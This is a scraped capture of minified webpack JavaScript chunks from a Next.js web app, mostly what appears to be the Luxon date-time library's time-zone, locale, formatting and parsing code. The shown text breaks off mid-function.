r,i,o=[],s=!0,a=!1;try{for(n=n.call(t);!(s=(r=n.next()).done)&&(o.push(r.value),!e||o.length!==e);s=!0);}catch(u){a=!0,i=u}finally{try{s||null==n.return||n.return()}finally{if(a)throw i}}return o}}(t,e)||(0,r.Z)(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},16988:function(t,e,n){"use strict";n.d(e,{Z:function(){return i}});var r=n(56586);function i(t,e){if(t){if("string"===typeof t)return(0,r.Z)(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?(0,r.Z)(t,e):void 0}}}},function(t){var e=function(e){return t(t.s=e)};t.O(0,[9774,179],(function(){return e(81780),e(34651)}));var n=t.O();_N_E=n}]);
//# sourceMappingURL=_app-5f0da38def0471891568.js.map

--- FILE ---
content_type: text/javascript
request_url: https://qa.hotglue.xyz/_next/static/chunks/35412976-89712f08d957cdcef893.js
body_size: 20212
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4004],{75515:function(e,t){Object.defineProperty(t,"__esModule",{value:!0});class n extends Error{}class r extends n{constructor(e){super(`Invalid DateTime: ${e.toMessage()}`)}}class s extends n{constructor(e){super(`Invalid Interval: ${e.toMessage()}`)}}class i extends n{constructor(e){super(`Invalid Duration: ${e.toMessage()}`)}}class a extends n{}class o extends n{constructor(e){super(`Invalid unit ${e}`)}}class u extends n{}class l extends n{constructor(){super("Zone is an abstract class")}}const c="numeric",h="short",d="long",m={year:c,month:c,day:c},f={year:c,month:h,day:c},y={year:c,month:h,day:c,weekday:h},g={year:c,month:d,day:c},w={year:c,month:d,day:c,weekday:d},p={hour:c,minute:c},k={hour:c,minute:c,second:c},S={hour:c,minute:c,second:c,timeZoneName:h},v={hour:c,minute:c,second:c,timeZoneName:d},T={hour:c,minute:c,hourCycle:"h23"},O={hour:c,minute:c,second:c,hourCycle:"h23"},b={hour:c,minute:c,second:c,hourCycle:"h23",timeZoneName:h},N={hour:c,minute:c,second:c,hourCycle:"h23",timeZoneName:d},D={year:c,month:c,day:c,hour:c,minute:c},M={year:c,month:c,day:c,hour:c,minute:c,second:c},I={year:c,month:h,day:c,hour:c,minute:c},V={year:c,month:h,day:c,hour:c,minute:c,second:c},E={year:c,month:h,day:c,weekday:h,hour:c,minute:c},x={year:c,month:d,day:c,hour:c,minute:c,timeZoneName:h},C={year:c,month:d,day:c,hour:c,minute:c,second:c,timeZoneName:h},F={year:c,month:d,day:c,weekday:d,hour:c,minute:c,timeZoneName:d},Z={year:c,month:d,day:c,weekday:d,hour:c,minute:c,second:c,timeZoneName:d};class W{get type(){throw new l}get name(){throw new l}get ianaName(){return this.name}get isUniversal(){throw new l}offsetName(e,t){throw new l}formatOffset(e,t){throw new l}offset(e){throw new l}equals(e){throw new l}get isValid(){throw new l}}let $=null;class L extends W{static get instance(){return null===$&&($=new L),$}get type(){return"system"}get name(){return(new Intl.DateTimeFormat).resolvedOptions().timeZone}get isUniversal(){return!1}offsetName(e,{format:t,locale:n}){return Be(e,t,n)}formatOffset(e,t){return et(this.offset(e),t)}offset(e){return-new Date(e).getTimezoneOffset()}equals(e){return"system"===e.type}get isValid(){return!0}}let z={};const j={year:0,month:1,day:2,era:3,hour:4,minute:5,second:6};let A={};class q extends W{static create(e){return A[e]||(A[e]=new q(e)),A[e]}static resetCache(){A={},z={}}static isValidSpecifier(e){return this.isValidZone(e)}static isValidZone(e){if(!e)return!1;try{return new Intl.DateTimeFormat("en-US",{timeZone:e}).format(),!0}catch(t){return!1}}constructor(e){super(),this.zoneName=e,this.valid=q.isValidZone(e)}get type(){return"iana"}get name(){return this.zoneName}get isUniversal(){return!1}offsetName(e,{format:t,locale:n}){return Be(e,t,n,this.name)}formatOffset(e,t){return et(this.offset(e),t)}offset(e){const t=new Date(e);if(isNaN(t))return NaN;const n=(r=this.name,z[r]||(z[r]=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:r,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit",era:"short"})),z[r]);var r;let[s,i,a,o,u,l,c]=n.formatToParts?function(e,t){const n=e.formatToParts(t),r=[];for(let s=0;s<n.length;s++){const{type:e,value:t}=n[s],i=j[e];"era"===e?r[i]=t:Ve(i)||(r[i]=parseInt(t,10))}return r}(n,t):function(e,t){const n=e.format(t).replace(/\u200E/g,""),r=/(\d+)\/(\d+)\/(\d+) (AD|BC),? (\d+):(\d+):(\d+)/.exec(n),[,s,i,a,o,u,l,c]=r;return[a,s,i,o,u,l,c]}(n,t);"BC"===o&&(s=1-Math.abs(s));let h=+t;const d=h%1e3;return h-=d>=0?d:1e3+d,(Re({year:s,month:i,day:a,hour:24===u?0:u,minute:l,second:c,millisecond:0})-h)/6e4}equals(e){return"iana"===e.type&&e.name===this.name}get isValid(){return this.valid}}let _={};let U={};function Y(e,t={}){const n=JSON.stringify([e,t]);let r=U[n];return r||(r=new Intl.DateTimeFormat(e,t),U[n]=r),r}let H={};let R={};let J=null;let P={};function G(e,t,n,r){const s=e.listingMode();return"error"===s?null:"en"===s?n(t):r(t)}class B{constructor(e,t,n){this.padTo=n.padTo||0,this.floor=n.floor||!1;const{padTo:r,floor:s,...i}=n;if(!t||Object.keys(i).length>0){const t={useGrouping:!1,...n};n.padTo>0&&(t.minimumIntegerDigits=n.padTo),this.inf=function(e,t={}){const n=JSON.stringify([e,t]);let r=H[n];return r||(r=new Intl.NumberFormat(e,t),H[n]=r),r}(e,t)}}format(e){if(this.inf){const t=this.floor?Math.floor(e):e;return this.inf.format(t)}return ze(this.floor?Math.floor(e):_e(e,3),this.padTo)}}class Q{constructor(e,t,n){let r;if(this.opts=n,this.originalZone=void 0,this.opts.timeZone)this.dt=e;else if("fixed"===e.zone.type){const t=e.offset/60*-1,n=t>=0?`Etc/GMT+${t}`:`Etc/GMT${t}`;0!==e.offset&&q.create(n).valid?(r=n,this.dt=e):(r="UTC",this.dt=0===e.offset?e:e.setZone("UTC").plus({minutes:e.offset}),this.originalZone=e.zone)}else"system"===e.zone.type?this.dt=e:"iana"===e.zone.type?(this.dt=e,r=e.zone.name):(r="UTC",this.dt=e.setZone("UTC").plus({minutes:e.offset}),this.originalZone=e.zone);const s={...this.opts};s.timeZone=s.timeZone||r,this.dtf=Y(t,s)}format(){return this.originalZone?this.formatToParts().map((({value:e})=>e)).join(""):this.dtf.format(this.dt.toJSDate())}formatToParts(){const e=this.dtf.formatToParts(this.dt.toJSDate());return this.originalZone?e.map((e=>{if("timeZoneName"===e.type){const t=this.originalZone.offsetName(this.dt.ts,{locale:this.dt.locale,format:this.opts.timeZoneName});return{...e,value:t}}return e})):e}resolvedOptions(){return this.dtf.resolvedOptions()}}class K{constructor(e,t,n){this.opts={style:"long",...n},!t&&Ce()&&(this.rtf=function(e,t={}){const{base:n,...r}=t,s=JSON.stringify([e,r]);let i=R[s];return i||(i=new Intl.RelativeTimeFormat(e,t),R[s]=i),i}(e,n))}format(e,t){return this.rtf?this.rtf.format(e,t):function(e,t,n="always",r=!1){const s={years:["year","yr."],quarters:["quarter","qtr."],months:["month","mo."],weeks:["week","wk."],days:["day","day","days"],hours:["hour","hr."],minutes:["minute","min."],seconds:["second","sec."]},i=-1===["hours","minutes","seconds"].indexOf(e);if("auto"===n&&i){const n="days"===e;switch(t){case 1:return n?"tomorrow":`next ${s[e][0]}`;case-1:return n?"yesterday":`last ${s[e][0]}`;case 0:return n?"today":`this ${s[e][0]}`}}const a=Object.is(t,-0)||t<0,o=Math.abs(t),u=1===o,l=s[e],c=r?u?l[1]:l[2]||l[1]:u?s[e][0]:e;return a?`${o} ${c} ago`:`in ${o} ${c}`}(t,e,this.opts.numeric,"long"!==this.opts.style)}formatToParts(e,t){return this.rtf?this.rtf.formatToParts(e,t):[]}}const X={firstDay:1,minimalDays:4,weekend:[6,7]};class ee{static fromOpts(e){return ee.create(e.locale,e.numberingSystem,e.outputCalendar,e.weekSettings,e.defaultToEN)}static create(e,t,n,r,s=!1){const i=e||me.defaultLocale,a=i||(s?"en-US":J||(J=(new Intl.DateTimeFormat).resolvedOptions().locale,J)),o=t||me.defaultNumberingSystem,u=n||me.defaultOutputCalendar,l=$e(r)||me.defaultWeekSettings;return new ee(a,o,u,l,i)}static resetCache(){J=null,U={},H={},R={}}static fromObject({locale:e,numberingSystem:t,outputCalendar:n,weekSettings:r}={}){return ee.create(e,t,n,r)}constructor(e,t,n,r,s){const[i,a,o]=function(e){const t=e.indexOf("-x-");-1!==t&&(e=e.substring(0,t));const n=e.indexOf("-u-");if(-1===n)return[e];{let t,s;try{t=Y(e).resolvedOptions(),s=e}catch(r){const i=e.substring(0,n);t=Y(i).resolvedOptions(),s=i}const{numberingSystem:i,calendar:a}=t;return[s,i,a]}}(e);this.locale=i,this.numberingSystem=t||a||null,this.outputCalendar=n||o||null,this.weekSettings=r,this.intl=function(e,t,n){return n||t?(e.includes("-u-")||(e+="-u"),n&&(e+=`-ca-${n}`),t&&(e+=`-nu-${t}`),e):e}(this.locale,this.numberingSystem,this.outputCalendar),this.weekdaysCache={format:{},standalone:{}},this.monthsCache={format:{},standalone:{}},this.meridiemCache=null,this.eraCache={},this.specifiedLocale=s,this.fastNumbersCached=null}get fastNumbers(){var e;return null==this.fastNumbersCached&&(this.fastNumbersCached=(!(e=this).numberingSystem||"latn"===e.numberingSystem)&&("latn"===e.numberingSystem||!e.locale||e.locale.startsWith("en")||"latn"===new Intl.DateTimeFormat(e.intl).resolvedOptions().numberingSystem)),this.fastNumbersCached}listingMode(){const e=this.isEnglish(),t=(null===this.numberingSystem||"latn"===this.numberingSystem)&&(null===this.outputCalendar||"gregory"===this.outputCalendar);return e&&t?"en":"intl"}clone(e){return e&&0!==Object.getOwnPropertyNames(e).length?ee.create(e.locale||this.specifiedLocale,e.numberingSystem||this.numberingSystem,e.outputCalendar||this.outputCalendar,$e(e.weekSettings)||this.weekSettings,e.defaultToEN||!1):this}redefaultToEN(e={}){return this.clone({...e,defaultToEN:!0})}redefaultToSystem(e={}){return this.clone({...e,defaultToEN:!1})}months(e,t=!1){return G(this,e,it,(()=>{const n=t?{month:e,day:"numeric"}:{month:e},r=t?"format":"standalone";return this.monthsCache[r][e]||(this.monthsCache[r][e]=function(e){const t=[];for(let n=1;n<=12;n++){const r=cr.utc(2009,n,1);t.push(e(r))}return t}((e=>this.extract(e,n,"month")))),this.monthsCache[r][e]}))}weekdays(e,t=!1){return G(this,e,lt,(()=>{const n=t?{weekday:e,year:"numeric",month:"long",day:"numeric"}:{weekday:e},r=t?"format":"standalone";return this.weekdaysCache[r][e]||(this.weekdaysCache[r][e]=function(e){const t=[];for(let n=1;n<=7;n++){const r=cr.utc(2016,11,13+n);t.push(e(r))}return t}((e=>this.extract(e,n,"weekday")))),this.weekdaysCache[r][e]}))}meridiems(){return G(this,void 0,(()=>ct),(()=>{if(!this.meridiemCache){const e={hour:"numeric",hourCycle:"h12"};this.meridiemCache=[cr.utc(2016,11,13,9),cr.utc(2016,11,13,19)].map((t=>this.extract(t,e,"dayperiod")))}return this.meridiemCache}))}eras(e){return G(this,e,ft,(()=>{const t={era:e};return this.eraCache[e]||(this.eraCache[e]=[cr.utc(-40,1,1),cr.utc(2017,1,1)].map((e=>this.extract(e,t,"era")))),this.eraCache[e]}))}extract(e,t,n){const r=this.dtFormatter(e,t).formatToParts().find((e=>e.type.toLowerCase()===n));return r?r.value:null}numberFormatter(e={}){return new B(this.intl,e.forceSimple||this.fastNumbers,e)}dtFormatter(e,t={}){return new Q(e,this.intl,t)}relFormatter(e={}){return new K(this.intl,this.isEnglish(),e)}listFormatter(e={}){return function(e,t={}){const n=JSON.stringify([e,t]);let r=_[n];return r||(r=new Intl.ListFormat(e,t),_[n]=r),r}(this.intl,e)}isEnglish(){return"en"===this.locale||"en-us"===this.locale.toLowerCase()||new Intl.DateTimeFormat(this.intl).resolvedOptions().locale.startsWith("en-us")}getWeekSettings(){return this.weekSettings?this.weekSettings:Fe()?function(e){let t=P[e];if(!t){const n=new Intl.Locale(e);t="getWeekInfo"in n?n.getWeekInfo():n.weekInfo,P[e]=t}return t}(this.locale):X}getStartOfWeek(){return this.getWeekSettings().firstDay}getMinDaysInFirstWeek(){return this.getWeekSettings().minimalDays}getWeekendDays(){return this.getWeekSettings().weekend}equals(e){return this.locale===e.locale&&this.numberingSystem===e.numberingSystem&&this.outputCalendar===e.outputCalendar}}let te=null;class ne extends W{static get utcInstance(){return null===te&&(te=new ne(0)),te}static instance(e){return 0===e?ne.utcInstance:new ne(e)}static parseSpecifier(e){if(e){const t=e.match(/^utc(?:([+-]\d{1,2})(?::(\d{2}))?)?$/i);if(t)return new ne(Qe(t[1],t[2]))}return null}constructor(e){super(),this.fixed=e}get type(){return"fixed"}get name(){return 0===this.fixed?"UTC":`UTC${et(this.fixed,"narrow")}`}get ianaName(){return 0===this.fixed?"Etc/UTC":`Etc/GMT${et(-this.fixed,"narrow")}`}offsetName(){return this.name}formatOffset(e,t){return et(this.fixed,t)}get isUniversal(){return!0}offset(){return this.fixed}equals(e){return"fixed"===e.type&&e.fixed===this.fixed}get isValid(){return!0}}class re extends W{constructor(e){super(),this.zoneName=e}get type(){return"invalid"}get name(){return this.zoneName}get isUniversal(){return!1}offsetName(){return null}formatOffset(){return""}offset(){return NaN}equals(){return!1}get isValid(){return!1}}function se(e,t){if(Ve(e)||null===e)return t;if(e instanceof W)return e;if("string"===typeof e){const n=e.toLowerCase();return"default"===n?t:"local"===n||"system"===n?L.instance:"utc"===n||"gmt"===n?ne.utcInstance:ne.parseSpecifier(n)||q.create(e)}return Ee(e)?ne.instance(e):"object"===typeof e&&"offset"in e&&"function"===typeof e.offset?e:new re(e)}let ie,ae=()=>Date.now(),oe="system",ue=null,le=null,ce=null,he=60,de=null;class me{static get now(){return ae}static set now(e){ae=e}static set defaultZone(e){oe=e}static get defaultZone(){return se(oe,L.instance)}static get defaultLocale(){return ue}static set defaultLocale(e){ue=e}static get defaultNumberingSystem(){return le}static set defaultNumberingSystem(e){le=e}static get defaultOutputCalendar(){return ce}static set defaultOutputCalendar(e){ce=e}static get defaultWeekSettings(){return de}static set defaultWeekSettings(e){de=$e(e)}static get twoDigitCutoffYear(){return he}static set twoDigitCutoffYear(e){he=e%100}static get throwOnInvalid(){return ie}static set throwOnInvalid(e){ie=e}static resetCaches(){ee.resetCache(),q.resetCache()}}class fe{constructor(e,t){this.reason=e,this.explanation=t}toMessage(){return this.explanation?`${this.reason}: ${this.explanation}`:this.reason}}const ye=[0,31,59,90,120,151,181,212,243,273,304,334],ge=[0,31,60,91,121,152,182,213,244,274,305,335];function we(e,t){return new fe("unit out of range",`you specified ${t} (of type ${typeof t}) as a ${e}, which is invalid`)}function pe(e,t,n){const r=new Date(Date.UTC(e,t-1,n));e<100&&e>=0&&r.setUTCFullYear(r.getUTCFullYear()-1900);const s=r.getUTCDay();return 0===s?7:s}function ke(e,t,n){return n+(Ue(e)?ge:ye)[t-1]}function Se(e,t){const n=Ue(e)?ge:ye,r=n.findIndex((e=>e<t));return{month:r+1,day:t-n[r]}}function ve(e,t){return(e-t+7)%7+1}function Te(e,t=4,n=1){const{year:r,month:s,day:i}=e,a=ke(r,s,i),o=ve(pe(r,s,i),n);let u,l=Math.floor((a-o+14-t)/7);return l<1?(u=r-1,l=Pe(u,t,n)):l>Pe(r,t,n)?(u=r+1,l=1):u=r,{weekYear:u,weekNumber:l,weekday:o,...tt(e)}}function Oe(e,t=4,n=1){const{weekYear:r,weekNumber:s,weekday:i}=e,a=ve(pe(r,1,t),n),o=Ye(r);let u,l=7*s+i-a-7+t;l<1?(u=r-1,l+=Ye(u)):l>o?(u=r+1,l-=Ye(r)):u=r;const{month:c,day:h}=Se(u,l);return{year:u,month:c,day:h,...tt(e)}}function be(e){const{year:t,month:n,day:r}=e;return{year:t,ordinal:ke(t,n,r),...tt(e)}}function Ne(e){const{year:t,ordinal:n}=e,{month:r,day:s}=Se(t,n);return{year:t,month:r,day:s,...tt(e)}}function De(e,t){if(!Ve(e.localWeekday)||!Ve(e.localWeekNumber)||!Ve(e.localWeekYear)){if(!Ve(e.weekday)||!Ve(e.weekNumber)||!Ve(e.weekYear))throw new a("Cannot mix locale-based week fields with ISO-based week fields");return Ve(e.localWeekday)||(e.weekday=e.localWeekday),Ve(e.localWeekNumber)||(e.weekNumber=e.localWeekNumber),Ve(e.localWeekYear)||(e.weekYear=e.localWeekYear),delete e.localWeekday,delete e.localWeekNumber,delete e.localWeekYear,{minDaysInFirstWeek:t.getMinDaysInFirstWeek(),startOfWeek:t.getStartOfWeek()}}return{minDaysInFirstWeek:4,startOfWeek:1}}function Me(e){const t=xe(e.year),n=Le(e.month,1,12),r=Le(e.day,1,He(e.year,e.month));return t?n?!r&&we("day",e.day):we("month",e.month):we("year",e.year)}function Ie(e){const{hour:t,minute:n,second:r,millisecond:s}=e,i=Le(t,0,23)||24===t&&0===n&&0===r&&0===s,a=Le(n,0,59),o=Le(r,0,59),u=Le(s,0,999);return i?a?o?!u&&we("millisecond",s):we("second",r):we("minute",n):we("hour",t)}function Ve(e){return"undefined"===typeof e}function Ee(e){return"number"===typeof e}function xe(e){return"number"===typeof e&&e%1===0}function Ce(){try{return"undefined"!==typeof Intl&&!!Intl.RelativeTimeFormat}catch(e){return!1}}function Fe(){try{return"undefined"!==typeof Intl&&!!Intl.Locale&&("weekInfo"in Intl.Locale.prototype||"getWeekInfo"in Intl.Locale.prototype)}catch(e){return!1}}function Ze(e,t,n){if(0!==e.length)return e.reduce(((e,r)=>{const s=[t(r),r];return e&&n(e[0],s[0])===e[0]?e:s}),null)[1]}function We(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function $e(e){if(null==e)return null;if("object"!==typeof e)throw new u("Week settings must be an object");if(!Le(e.firstDay,1,7)||!Le(e.minimalDays,1,7)||!Array.isArray(e.weekend)||e.weekend.some((e=>!Le(e,1,7))))throw new u("Invalid week settings");return{firstDay:e.firstDay,minimalDays:e.minimalDays,weekend:Array.from(e.weekend)}}function Le(e,t,n){return xe(e)&&e>=t&&e<=n}function ze(e,t=2){let n;return n=e<0?"-"+(""+-e).padStart(t,"0"):(""+e).padStart(t,"0"),n}function je(e){return Ve(e)||null===e||""===e?void 0:parseInt(e,10)}function Ae(e){return Ve(e)||null===e||""===e?void 0:parseFloat(e)}function qe(e){if(!Ve(e)&&null!==e&&""!==e){const t=1e3*parseFloat("0."+e);return Math.floor(t)}}function _e(e,t,n=!1){const r=10**t;return(n?Math.trunc:Math.round)(e*r)/r}function Ue(e){return e%4===0&&(e%100!==0||e%400===0)}function Ye(e){return Ue(e)?366:365}function He(e,t){const n=function(e,t){return e-t*Math.floor(e/t)}(t-1,12)+1;return 2===n?Ue(e+(t-n)/12)?29:28:[31,null,31,30,31,30,31,31,30,31,30,31][n-1]}function Re(e){let t=Date.UTC(e.year,e.month-1,e.day,e.hour,e.minute,e.second,e.millisecond);return e.year<100&&e.year>=0&&(t=new Date(t),t.setUTCFullYear(e.year,e.month-1,e.day)),+t}function Je(e,t,n){return-ve(pe(e,1,t),n)+t-1}function Pe(e,t=4,n=1){const r=Je(e,t,n),s=Je(e+1,t,n);return(Ye(e)-r+s)/7}function Ge(e){return e>99?e:e>me.twoDigitCutoffYear?1900+e:2e3+e}function Be(e,t,n,r=null){const s=new Date(e),i={hourCycle:"h23",year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit"};r&&(i.timeZone=r);const a={timeZoneName:t,...i},o=new Intl.DateTimeFormat(n,a).formatToParts(s).find((e=>"timezonename"===e.type.toLowerCase()));return o?o.value:null}function Qe(e,t){let n=parseInt(e,10);Number.isNaN(n)&&(n=0);const r=parseInt(t,10)||0;return 60*n+(n<0||Object.is(n,-0)?-r:r)}function Ke(e){const t=Number(e);if("boolean"===typeof e||""===e||Number.isNaN(t))throw new u(`Invalid unit value ${e}`);return t}function Xe(e,t){const n={};for(const r in e)if(We(e,r)){const s=e[r];if(void 0===s||null===s)continue;n[t(r)]=Ke(s)}return n}function et(e,t){const n=Math.trunc(Math.abs(e/60)),r=Math.trunc(Math.abs(e%60)),s=e>=0?"+":"-";switch(t){case"short":return`${s}${ze(n,2)}:${ze(r,2)}`;case"narrow":return`${s}${n}${r>0?`:${r}`:""}`;case"techie":return`${s}${ze(n,2)}${ze(r,2)}`;default:throw new RangeError(`Value format ${t} is out of range for property format`)}}function tt(e){return function(e,t){return t.reduce(((t,n)=>(t[n]=e[n],t)),{})}(e,["hour","minute","second","millisecond"])}const nt=["January","February","March","April","May","June","July","August","September","October","November","December"],rt=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],st=["J","F","M","A","M","J","J","A","S","O","N","D"];function it(e){switch(e){case"narrow":return[...st];case"short":return[...rt];case"long":return[...nt];case"numeric":return["1","2","3","4","5","6","7","8","9","10","11","12"];case"2-digit":return["01","02","03","04","05","06","07","08","09","10","11","12"];default:return null}}const at=["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],ot=["Mon","Tue","Wed","Thu","Fri","Sat","Sun"],ut=["M","T","W","T","F","S","S"];function lt(e){switch(e){case"narrow":return[...ut];case"short":return[...ot];case"long":return[...at];case"numeric":return["1","2","3","4","5","6","7"];default:return null}}const ct=["AM","PM"],ht=["Before Christ","Anno Domini"],dt=["BC","AD"],mt=["B","A"];function ft(e){switch(e){case"narrow":return[...mt];case"short":return[...dt];case"long":return[...ht];default:return null}}function yt(e,t){let n="";for(const r of e)r.literal?n+=r.val:n+=t(r.val);return n}const gt={D:m,DD:f,DDD:g,DDDD:w,t:p,tt:k,ttt:S,tttt:v,T:T,TT:O,TTT:b,TTTT:N,f:D,ff:I,fff:x,ffff:F,F:M,FF:V,FFF:C,FFFF:Z};class wt{static create(e,t={}){return new wt(e,t)}static parseFormat(e){let t=null,n="",r=!1;const s=[];for(let i=0;i<e.length;i++){const a=e.charAt(i);"'"===a?(n.length>0&&s.push({literal:r||/^\s+$/.test(n),val:n}),t=null,n="",r=!r):r||a===t?n+=a:(n.length>0&&s.push({literal:/^\s+$/.test(n),val:n}),n=a,t=a)}return n.length>0&&s.push({literal:r||/^\s+$/.test(n),val:n}),s}static macroTokenToFormatOpts(e){return gt[e]}constructor(e,t){this.opts=t,this.loc=e,this.systemLoc=null}formatWithSystemDefault(e,t){null===this.systemLoc&&(this.systemLoc=this.loc.redefaultToSystem());return this.systemLoc.dtFormatter(e,{...this.opts,...t}).format()}dtFormatter(e,t={}){return this.loc.dtFormatter(e,{...this.opts,...t})}formatDateTime(e,t){return this.dtFormatter(e,t).format()}formatDateTimeParts(e,t){return this.dtFormatter(e,t).formatToParts()}formatInterval(e,t){return this.dtFormatter(e.start,t).dtf.formatRange(e.start.toJSDate(),e.end.toJSDate())}resolvedOptions(e,t){return this.dtFormatter(e,t).resolvedOptions()}num(e,t=0){if(this.opts.forceSimple)return ze(e,t);const n={...this.opts};return t>0&&(n.padTo=t),this.loc.numberFormatter(n).format(e)}formatDateTimeFromString(e,t){const n="en"===this.loc.listingMode(),r=this.loc.outputCalendar&&"gregory"!==this.loc.outputCalendar,s=(t,n)=>this.loc.extract(e,t,n),i=t=>e.isOffsetFixed&&0===e.offset&&t.allowZ?"Z":e.isValid?e.zone.formatOffset(e.ts,t.format):"",a=()=>n?function(e){return ct[e.hour<12?0:1]}(e):s({hour:"numeric",hourCycle:"h12"},"dayperiod"),o=(t,r)=>n?function(e,t){return it(t)[e.month-1]}(e,t):s(r?{month:t}:{month:t,day:"numeric"},"month"),u=(t,r)=>n?function(e,t){return lt(t)[e.weekday-1]}(e,t):s(r?{weekday:t}:{weekday:t,month:"long",day:"numeric"},"weekday"),l=t=>{const n=wt.macroTokenToFormatOpts(t);return n?this.formatWithSystemDefault(e,n):t},c=t=>n?function(e,t){return ft(t)[e.year<0?0:1]}(e,t):s({era:t},"era");return yt(wt.parseFormat(t),(t=>{switch(t){case"S":return this.num(e.millisecond);case"u":case"SSS":return this.num(e.millisecond,3);case"s":return this.num(e.second);case"ss":return this.num(e.second,2);case"uu":return this.num(Math.floor(e.millisecond/10),2);case"uuu":return this.num(Math.floor(e.millisecond/100));case"m":return this.num(e.minute);case"mm":return this.num(e.minute,2);case"h":return this.num(e.hour%12===0?12:e.hour%12);case"hh":return this.num(e.hour%12===0?12:e.hour%12,2);case"H":return this.num(e.hour);case"HH":return this.num(e.hour,2);case"Z":return i({format:"narrow",allowZ:this.opts.allowZ});case"ZZ":return i({format:"short",allowZ:this.opts.allowZ});case"ZZZ":return i({format:"techie",allowZ:this.opts.allowZ});case"ZZZZ":return e.zone.offsetName(e.ts,{format:"short",locale:this.loc.locale});case"ZZZZZ":return e.zone.offsetName(e.ts,{format:"long",locale:this.loc.locale});case"z":return e.zoneName;case"a":return a();case"d":return r?s({day:"numeric"},"day"):this.num(e.day);case"dd":return r?s({day:"2-digit"},"day"):this.num(e.day,2);case"c":return this.num(e.weekday);case"ccc":return u("short",!0);case"cccc":return u("long",!0);case"ccccc":return u("narrow",!0);case"E":return this.num(e.weekday);case"EEE":return u("short",!1);case"EEEE":return u("long",!1);case"EEEEE":return u("narrow",!1);case"L":return r?s({month:"numeric",day:"numeric"},"month"):this.num(e.month);case"LL":return r?s({month:"2-digit",day:"numeric"},"month"):this.num(e.month,2);case"LLL":return o("short",!0);case"LLLL":return o("long",!0);case"LLLLL":return o("narrow",!0);case"M":return r?s({month:"numeric"},"month"):this.num(e.month);case"MM":return r?s({month:"2-digit"},"month"):this.num(e.month,2);case"MMM":return o("short",!1);case"MMMM":return o("long",!1);case"MMMMM":return o("narrow",!1);case"y":return r?s({year:"numeric"},"year"):this.num(e.year);case"yy":return r?s({year:"2-digit"},"year"):this.num(e.year.toString().slice(-2),2);case"yyyy":return r?s({year:"numeric"},"year"):this.num(e.year,4);case"yyyyyy":return r?s({year:"numeric"},"year"):this.num(e.year,6);case"G":return c("short");case"GG":return c("long");case"GGGGG":return c("narrow");case"kk":return this.num(e.weekYear.toString().slice(-2),2);case"kkkk":return this.num(e.weekYear,4);case"W":return this.num(e.weekNumber);case"WW":return this.num(e.weekNumber,2);case"n":return this.num(e.localWeekNumber);case"nn":return this.num(e.localWeekNumber,2);case"ii":return this.num(e.localWeekYear.toString().slice(-2),2);case"iiii":return this.num(e.localWeekYear,4);case"o":return this.num(e.ordinal);case"ooo":return this.num(e.ordinal,3);case"q":return this.num(e.quarter);case"qq":return this.num(e.quarter,2);case"X":return this.num(Math.floor(e.ts/1e3));case"x":return this.num(e.ts);default:return l(t)}}))}formatDurationFromString(e,t){const n=e=>{switch(e[0]){case"S":return"millisecond";case"s":return"second";case"m":return"minute";case"h":return"hour";case"d":return"day";case"w":return"week";case"M":return"month";case"y":return"year";default:return null}},r=wt.parseFormat(t),s=r.reduce(((e,{literal:t,val:n})=>t?e:e.concat(n)),[]);return yt(r,(e=>t=>{const r=n(t);return r?this.num(e.get(r),t.length):t})(e.shiftTo(...s.map(n).filter((e=>e)))))}}const pt=/[A-Za-z_+-]{1,256}(?::?\/[A-Za-z0-9_+-]{1,256}(?:\/[A-Za-z0-9_+-]{1,256})?)?/;function kt(...e){const t=e.reduce(((e,t)=>e+t.source),"");return RegExp(`^${t}$`)}function St(...e){return t=>e.reduce((([e,n,r],s)=>{const[i,a,o]=s(t,r);return[{...e,...i},a||n,o]}),[{},null,1]).slice(0,2)}function vt(e,...t){if(null==e)return[null,null];for(const[n,r]of t){const t=n.exec(e);if(t)return r(t)}return[null,null]}function Tt(...e){return(t,n)=>{const r={};let s;for(s=0;s<e.length;s++)r[e[s]]=je(t[n+s]);return[r,null,n+s]}}const Ot=/(?:(Z)|([+-]\d\d)(?::?(\d\d))?)/,bt=/(\d\d)(?::?(\d\d)(?::?(\d\d)(?:[.,](\d{1,30}))?)?)?/,Nt=RegExp(`${bt.source}${`(?:${Ot.source}?(?:\\[(${pt.source})\\])?)?`}`),Dt=RegExp(`(?:T${Nt.source})?`),Mt=Tt("weekYear","weekNumber","weekDay"),It=Tt("year","ordinal"),Vt=RegExp(`${bt.source} ?(?:${Ot.source}|(${pt.source}))?`),Et=RegExp(`(?: ${Vt.source})?`);function xt(e,t,n){const r=e[t];return Ve(r)?n:je(r)}function Ct(e,t){return[{hours:xt(e,t,0),minutes:xt(e,t+1,0),seconds:xt(e,t+2,0),milliseconds:qe(e[t+3])},null,t+4]}function Ft(e,t){const n=!e[t]&&!e[t+1],r=Qe(e[t+1],e[t+2]);return[{},n?null:ne.instance(r),t+3]}function Zt(e,t){return[{},e[t]?q.create(e[t]):null,t+1]}const Wt=RegExp(`^T?${bt.source}$`),$t=/^-?P(?:(?:(-?\d{1,20}(?:\.\d{1,20})?)Y)?(?:(-?\d{1,20}(?:\.\d{1,20})?)M)?(?:(-?\d{1,20}(?:\.\d{1,20})?)W)?(?:(-?\d{1,20}(?:\.\d{1,20})?)D)?(?:T(?:(-?\d{1,20}(?:\.\d{1,20})?)H)?(?:(-?\d{1,20}(?:\.\d{1,20})?)M)?(?:(-?\d{1,20})(?:[.,](-?\d{1,20}))?S)?)?)$/;function Lt(e){const[t,n,r,s,i,a,o,u,l]=e,c="-"===t[0],h=u&&"-"===u[0],d=(e,t=!1)=>void 